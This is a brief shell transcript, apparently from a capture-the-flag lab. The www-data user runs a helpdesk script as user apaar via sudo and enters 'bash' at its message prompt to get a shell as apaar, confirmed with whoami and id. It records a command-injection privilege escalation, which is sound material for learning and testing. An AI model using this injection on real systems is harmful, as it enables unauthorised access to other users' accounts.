 www-data@ubuntu:/var/www/files/images$ sudo -u apaar /home/apaar/.helpline.sh
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with:
Hello user! I am ,  Please enter your message: bash
bash
whoami
whoami
apaar
id
id
uid=1001(apaar) gid=1001(apaar) groups=1001(apaar)